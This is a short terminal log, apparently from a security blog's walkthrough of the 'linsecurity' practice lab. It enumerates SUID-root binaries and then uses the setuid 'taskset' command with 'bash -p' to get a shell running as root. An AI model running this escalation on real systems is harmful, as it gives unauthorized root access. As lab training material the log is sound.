 -rwsr-xr-x 1 root root 44528 Jan 25  2018 /usr/bin/chsh
-rwsr-xr-x 1 root root 18448 Mar  9  2017 /usr/bin/traceroute6.iputils
-rwsr-xr-x 1 root root 37136 Jan 25  2018 /usr/bin/newuidmap
-rwsr-xr-x 1 root root 14504 Oct 27  2016 /usr/bin/netkit-rsh
-rwsr-sr-x 1 root root 30800 May 16  2018 /usr/bin/taskset
-rwsr-xr-x 1 root root 59640 Jan 25  2018 /usr/bin/passwd
-rwsr-xr-x 1 root root 10232 Mar 28  2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-- 1 root messagebus 42992 Nov 15  2017 /usr/lib/dbus-1.0/dbus-daemon-launch
-rwsr-xr-x 1 root root 80056 Jun  5  2018 /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
-rwsr-xr-x 1 root root 436552 Feb 10  2018 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 14328 Mar 27  2018 /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-sr-x 1 root root 101208 May 16  2018 /usr/lib/snapd/snap-confine
-rwsr-xr-x 1 root root 113336 Jan 16  2018 /sbin/mount.nfs
bob@linsecurity:~$
bob@linsecurity:~$
bob@linsecurity:~$ taskset 1 /bin/bash -p
bash-4.4# id
uid=1000(bob) gid=1004(bob) euid=0(root) egid=0(root) groups=0(root)
bash-4.4#
dayulin
大余安全
https://blog.csdn.net/qq_34801745